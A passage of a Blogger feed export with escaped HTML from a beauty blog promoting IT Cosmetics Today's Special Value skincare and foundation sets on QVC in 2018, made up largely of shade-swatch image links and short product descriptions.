border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwk6POL4doDhl5nHO8YAvU_H0EoCDZsfeylkJZxnhiTSXce1fq_itCGgNvRhIyTqAuIxj65gaS3mZBpUAiJSs2oMuMtYbqv6vX29SILiafBa5o0MMIOEvV7jlwuENlfphcT0WVYbIpCFms\/s320\/IT+Cosmetics+-+May+TSV+2018+Light+Medium.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7HGE8GQMDBGnjkvxI_HCOP4y7fhaeYGjEk-uWJxdt5ZDiDI5AZy_9-Lf3kg7-WN6uugq3vgMxBJ5hL_1TC4513B3I9PAouGmZTue8z6ToQlAXeAM0-bidgX16yBCkiyHtLQ4AAnPYr4Lu\/s1600\/IT+Cosmetics+-+May+TSV+2018+Light.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7HGE8GQMDBGnjkvxI_HCOP4y7fhaeYGjEk-uWJxdt5ZDiDI5AZy_9-Lf3kg7-WN6uugq3vgMxBJ5hL_1TC4513B3I9PAouGmZTue8z6ToQlAXeAM0-bidgX16yBCkiyHtLQ4AAnPYr4Lu\/s320\/IT+Cosmetics+-+May+TSV+2018+Light.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRmD9yp8fIPGH2zm8woEipfwbpYXMTHlF4BNShtNB_WxLwNahNQCeonSgslvRJRtGwcNHE0nBS_XajjEHPhdkbi04cTs34Q5RbnGo2ktr-Xe_J3UUZ-LxkzyOocvQmquYr1N8X8u8apaUf\/s1600\/IT+Cosmetics+-+May+TSV+2018+Medium+Tan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRmD9yp8fIPGH2zm8woEipfwbpYXMTHlF4BNShtNB_WxLwNahNQCeonSgslvRJRtGwcNHE0nBS_XajjEHPhdkbi04cTs34Q5RbnGo2ktr-Xe_J3UUZ-LxkzyOocvQmquYr1N8X8u8apaUf\/s320\/IT+Cosmetics+-+May+TSV+2018+Medium+Tan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM2NGOZ-YX1vsHYFuwvl-a0T03bw4q-rBU0UNEbjIPPYDwKJPLZsUzWL21c83eQzz38_y6ppg59WghCvVk-9D_2088eteTZGo12eu6nVRj4ZVWvYi254KJ4ItvDmWjgm2CGhMnDsFNkjX6\/s1600\/IT+Cosmetics+-+May+TSV+2018+Medium.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM2NGOZ-YX1vsHYFuwvl-a0T03bw4q-rBU0UNEbjIPPYDwKJPLZsUzWL21c83eQzz38_y6ppg59WghCvVk-9D_2088eteTZGo12eu6nVRj4ZVWvYi254KJ4ItvDmWjgm2CGhMnDsFNkjX6\/s320\/IT+Cosmetics+-+May+TSV+2018+Medium.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmNGv1_wob8CYwoFkwxPpLJasltaWz7FlfnSFzzifX8-RvsWrG2t519AjqU-vXlx_uIQc8jt6BZlHSi9TDOnbJJ3D6T-iZ9z7ZJz_VDFqGh5mYjs1xcg7enqCmi9LVHQ7vPqU5FMX7xsmf\/s1600\/IT+Cosmetics+-+May+TSV+2018+Neutral+Medium.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmNGv1_wob8CYwoFkwxPpLJasltaWz7FlfnSFzzifX8-RvsWrG2t519AjqU-vXlx_uIQc8jt6BZlHSi9TDOnbJJ3D6T-iZ9z7ZJz_VDFqGh5mYjs1xcg7enqCmi9LVHQ7vPqU5FMX7xsmf\/s320\/IT+Cosmetics+-+May+TSV+2018+Neutral+Medium.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI5Dht9OFgpQ58Oc_ZoDMC5t2mO6VggzEL6ZQRcRZKrt3ei6mC3tLKA1jy73v6dBHIHsoHG5Cptq2k2oG33tsysx1ZH0dQ_6yotG-hnG4TTcy-SmJcorTgA5hWuC9BJlAxt-rQsfOtYjMi\/s1600\/IT+Cosmetics+-+May+TSV+2018+Neutral+Tan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI5Dht9OFgpQ58Oc_ZoDMC5t2mO6VggzEL6ZQRcRZKrt3ei6mC3tLKA1jy73v6dBHIHsoHG5Cptq2k2oG33tsysx1ZH0dQ_6yotG-hnG4TTcy-SmJcorTgA5hWuC9BJlAxt-rQsfOtYjMi\/s320\/IT+Cosmetics+-+May+TSV+2018+Neutral+Tan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkn8FEvv-34OC38fzrxCcQP_9ViouYUlYc7QbR_jhlSRx0d2X68P8MtyLIqBMe5-aLCxcd3cA8lQBYgwiWOa30zMYxeaku9qzqtLQbdtr0doL5p60Oz-GtZEuwhN5W0CbWNtVUgcoVE0RM\/s1600\/IT+Cosmetics+-+May+TSV+2018+Tan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkn8FEvv-34OC38fzrxCcQP_9ViouYUlYc7QbR_jhlSRx0d2X68P8MtyLIqBMe5-aLCxcd3cA8lQBYgwiWOa30zMYxeaku9qzqtLQbdtr0doL5p60Oz-GtZEuwhN5W0CbWNtVUgcoVE0RM\/s320\/IT+Cosmetics+-+May+TSV+2018+Tan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5EyP_y2rcF1rBmRpNo5DmZYkKzVJ2BiXzW9kWq-Kq-6rdoD7rCy2ZZEpDVtoDBwJEP-_Ew-yWj5b7OZwRsvdQPFP_snjTnp7hLNrZ-U_9raIXlDQe6IY9TtwZIGSIV4vPpnPIopYEPaVF\/s1600\/IT+Cosmetics+-+May+TSV+2018+Rich.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5EyP_y2rcF1rBmRpNo5DmZYkKzVJ2BiXzW9kWq-Kq-6rdoD7rCy2ZZEpDVtoDBwJEP-_Ew-yWj5b7OZwRsvdQPFP_snjTnp7hLNrZ-U_9raIXlDQe6IY9TtwZIGSIV4vPpnPIopYEPaVF\/s320\/IT+Cosmetics+-+May+TSV+2018+Rich.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWx570ZnAdW9oAV1FTuWE_TvC7smPV5A4_GgEN6d-DyZWjwK85d_ASW5ylY3Ob6r5lp-AeiUHg2eUtbgcDbNT1vMzQwDMGz5eisLszzNu-VSe4sU2qzwgru838D-2uL_CiM5GMaerL5RDQ\/s1600\/IT+Cosmetics+-+May+TSV+2018+Rich+Honey.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWx570ZnAdW9oAV1FTuWE_TvC7smPV5A4_GgEN6d-DyZWjwK85d_ASW5ylY3Ob6r5lp-AeiUHg2eUtbgcDbNT1vMzQwDMGz5eisLszzNu-VSe4sU2qzwgru838D-2uL_CiM5GMaerL5RDQ\/s320\/IT+Cosmetics+-+May+TSV+2018+Rich+Honey.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Wae0mQzb1w0owwGFr3F3_B4F5MAPOuqiGWk5KihkvPLrLz0h1RsPcQ64-fWE8NMJQjpPJDCbB5sOjKIB1pOKAg2qa9zg2k8E5OixE1o1BIuyJevxXuN1zIVAh35NMu0iinF-gVM3LMJL\/s1600\/IT+Cosmetics+-+May+TSV+2018+Deep.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Wae0mQzb1w0owwGFr3F3_B4F5MAPOuqiGWk5KihkvPLrLz0h1RsPcQ64-fWE8NMJQjpPJDCbB5sOjKIB1pOKAg2qa9zg2k8E5OixE1o1BIuyJevxXuN1zIVAh35NMu0iinF-gVM3LMJL\/s320\/IT+Cosmetics+-+May+TSV+2018+Deep.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAs you can see there are a variety of shades to choose from. It truly is an amazing set and perfect the summer to hydrate and protect the skin! I look forward to hearing what your thoughts are. For more information or to purchase, check out the \u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC\u003C\/a\u003E web site as well as you local tv service provider so you can watch the showcase featuring it. Happy Shopping my loves!!! Xoxo\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/6074920634175764373\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/05\/get-ready-for-it-cosmetics-may-2018-tsv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/6074920634175764373"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/6074920634175764373"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/05\/get-ready-for-it-cosmetics-may-2018-tsv.html","title":"Get Ready For The IT Cosmetics May 2018 TSV on QVC!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg46FOTaeQqncgiGhrxHuiGU2mheBBMp3PvSzDX0kaIXBwlRGXWCWX0PDNbGLiMba1PUKqmtIqM_oTHtPOR-v4JoGUwzh6K8nQgcv3tQOTJ6zkSFIxM0bLHIQu6MsfsZ7K95doVRbTeNrHq\/s72-c\/tsvmay.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-6276976303589858294"},"published":{"$t":"2018-01-11T17:24:00.000-08:00"},"updated":{"$t":"2018-01-11T17:24:59.478-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#NewyearNewConfidence"},{"scheme":"http://www.blogger.com/atom/ns#","term":"austin bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Confidence in a Cream"},{"scheme":"http://www.blogger.com/atom/ns#","term":"it cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"qvc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tsv"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter beauty"}],"title":{"type":"text","$t":"Don't Miss IT Cosmetics New TSV on QVC This Saturday!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7kqUi_itdYm8mYBqpQeUBtIqqrQgxdVZPnpd0UYl6K_D08tySuEtxMyMHW0H_16RuNNeB-Il3r7ZXDTmhFzLOh4XZI7Rl6MCc_RSrT8JQp3MtMc2pWCTO-hdMDLq27Rb-ui7cTY73XoT0\/s1600\/New+Year%252C+New+Confidence+in+Your+Skin+-+Medium-Tan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7kqUi_itdYm8mYBqpQeUBtIqqrQgxdVZPnpd0UYl6K_D08tySuEtxMyMHW0H_16RuNNeB-Il3r7ZXDTmhFzLOh4XZI7Rl6MCc_RSrT8JQp3MtMc2pWCTO-hdMDLq27Rb-ui7cTY73XoT0\/s320\/New+Year%252C+New+Confidence+in+Your+Skin+-+Medium-Tan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello my beauties, I hope you are ready for an amazing TSV (Today's Special Value) that \u003Ca href=\"http:\/\/www.itcosmetics.com\/\" target=\"_blank\"\u003EIT Cosmetics\u003C\/a\u003E has for you on QVC starting NOW!!! Featuring some of their award winning products that are not only good for you, but also make you look gorgeous. As winter is officially here and the weather can take a severe toll on your skin, it's important to give it what it needs to nourish and protect. So here is ALL the info on what comes inside this awesome set:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u003Ca href=\"http:\/\/www.qvc.com\/IT-Cosmetics-New-Year-New-Confidence-In-Your-Skin-5pc-Collection.product.A305722.html?sc=PRODFEED\u0026amp;TZ=EST\" target=\"_blank\"\u003EIT Cosmetics’ New Year, New Confidence in Your Skin\u003C\/a\u003E! 5-Piece Collection gives you the power to reveal your most beautiful skin! This Today’s Special Value® is scheduled to debut on \u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC\u003C\/a\u003E®\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #222222;\"\u003ESaturday, January 13, 2018\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u0026nbsp;at midnight (ET) and will be offered for one day only!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EThis exclusive five-piece collection features two of your IT Girl skincare favorites, one complexion must-have paired perfectly with a brush, and one new game-changing skincare innovation that delivers life-changing results! While new\u0026nbsp;\u003Cb\u003EConfidence in an Eye Cream\u003C\/b\u003E\u0026nbsp;instantly color corrects and brightens the look of your entire eye area,\u0026nbsp;\u003Cb\u003EConfidence in a Cream\u003C\/b\u003E\u0026nbsp;deeply hydrates and improves the appearance of your skin. Also featured is\u0026nbsp;\u003Cb\u003EConfidence in a Compact\u003C\/b\u003E, IT’s first-ever solid serum foundation. Apply it effortlessly with the included\u0026nbsp;\u003Cb\u003EHeavenly Skin Skin-Smoothing Complexion Brush\u003C\/b\u003E\u0026nbsp;for your most flawless, airbrushed application.\u0026nbsp;\u003Cb\u003EConfidence in a Cleanser\u003C\/b\u003E\u0026nbsp;completes your collection and gently melts away dirt, oil and even long-wear eye makeup!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EThe kits shades range from Fair to Deep so there is something for everyone.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcFFWVs8o10FEB7qVObZh35gReAg8gNBd1-gLq7mgJS1v9BOc_XP-mk0dabNMiusDt18XwN3zfx8dyih6Udb7vCPHssFGnxo83-EhV94oaMMdrRzlMBha5hstqb6qmgJKHmatlXXMvcyEp\/s1600\/New+Year%252C+New+Confidence+in+Your+Skin+-+Deep.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcFFWVs8o10FEB7qVObZh35gReAg8gNBd1-gLq7mgJS1v9BOc_XP-mk0dabNMiusDt18XwN3zfx8dyih6Udb7vCPHssFGnxo83-EhV94oaMMdrRzlMBha5hstqb6qmgJKHmatlXXMvcyEp\/s320\/New+Year%252C+New+Confidence+in+Your+Skin+-+Deep.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj61jOJzTZqsWezbpBoIP70IwA2OOCr5QayCJnEyEg4gsBqvKF_gcEEwT4iNnE3JYw8TI2gcUHinnVyymNSCLllkkQiNCHJT7i3gWGeOuO7TGy_rnx65IMf1j96GrHPUKOz6TTfMC_ILmbA\/s1600\/New+Year%252C+New+Confidence+in+Your+Skin+-+Fair.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj61jOJzTZqsWezbpBoIP70IwA2OOCr5QayCJnEyEg4gsBqvKF_gcEEwT4iNnE3JYw8TI2gcUHinnVyymNSCLllkkQiNCHJT7i3gWGeOuO7TGy_rnx65IMf1j96GrHPUKOz6TTfMC_ILmbA\/s320\/New+Year%252C+New+Confidence+in+Your+Skin+-+Fair.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxVOdEZ80NhDuo1beeWsHwbll97bBER8KcfIHM2wGZa9u-tU0GLfg6GDDxEMFMutB2or5aO3ug7Wm4b3_HhnPLjltpot3qB1b3SQp-rSQfaHaDsW6gWXIhkRYzn_MaAmjkpFPsIOA0sY23\/s1600\/New+Year%252C+New+Confidence+in+Your+Skin+-+Light.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxVOdEZ80NhDuo1beeWsHwbll97bBER8KcfIHM2wGZa9u-tU0GLfg6GDDxEMFMutB2or5aO3ug7Wm4b3_HhnPLjltpot3qB1b3SQp-rSQfaHaDsW6gWXIhkRYzn_MaAmjkpFPsIOA0sY23\/s320\/New+Year%252C+New+Confidence+in+Your+Skin+-+Light.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ezWoVliL_06qejshmxQpwJUDRwDLDISSoGF1oIE8GbfbAidK5sm2ZfxTrskSEH-NgJ4smo6TpNtPk8I2gXzBSmz6F97S1V19q4sKGuMa6pxRw3-4jwNDYSTlh0mUl5rynWVoZolJjR5G\/s1600\/New+Year%252C+New+Confidence+in+Your+Skin+-+Medium-Tan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ezWoVliL_06qejshmxQpwJUDRwDLDISSoGF1oIE8GbfbAidK5sm2ZfxTrskSEH-NgJ4smo6TpNtPk8I2gXzBSmz6F97S1V19q4sKGuMa6pxRw3-4jwNDYSTlh0mUl5rynWVoZolJjR5G\/s320\/New+Year%252C+New+Confidence+in+Your+Skin+-+Medium-Tan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWfOdNWwEc7-PEr6qiWjn5wK8mpumCUlgAMsPnSjUZFweJt-dxMRtxNJ1iZc4RMxXqtx0EBFqDP749dSGXbI1vtZQZ4s2jRf-7qli8-leRPa-lfOJTlce0epF7ejyj3m7S_kuVWa0TNOAH\/s1600\/New+Year%252C+New+Confidence+in+Your+Skin+-+Medium.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWfOdNWwEc7-PEr6qiWjn5wK8mpumCUlgAMsPnSjUZFweJt-dxMRtxNJ1iZc4RMxXqtx0EBFqDP749dSGXbI1vtZQZ4s2jRf-7qli8-leRPa-lfOJTlce0epF7ejyj3m7S_kuVWa0TNOAH\/s320\/New+Year%252C+New+Confidence+in+Your+Skin+-+Medium.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNKQXKI_ug2VNLIn2Bi32VAWOth_3kIp86AnpyXFnqdvf1fCSYHP_WSC1V4VNi9TFlnK8GxKRUlELBQv_w9LSxBiRq-f4k4kOlTWsQVBdDebf-L2DgL7ypUA-UZ6Znqj1OqlDLodMjSBSD\/s1600\/New+Year%252C+New+Confidence+in+Your+Skin+-+Rich.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNKQXKI_ug2VNLIn2Bi32VAWOth_3kIp86AnpyXFnqdvf1fCSYHP_WSC1V4VNi9TFlnK8GxKRUlELBQv_w9LSxBiRq-f4k4kOlTWsQVBdDebf-L2DgL7ypUA-UZ6Znqj1OqlDLodMjSBSD\/s320\/New+Year%252C+New+Confidence+in+Your+Skin+-+Rich.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxMcmgVoNOYWN-8g9JnwvaOamgorZ5qvH1iHQO4b3_oBsCRqdQ7Y08vwR_vGYTUAv4tMPuCDbN9Se7AjAf62P07Q8iHJQ-ZqE5v4Q2wCG_lCfFoAE4bc0H2Mr3lFXlzRCov4jIju3ZLKe0\/s1600\/New+Year%252C+New+Confidence+in+Your+Skin+-+Tan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" 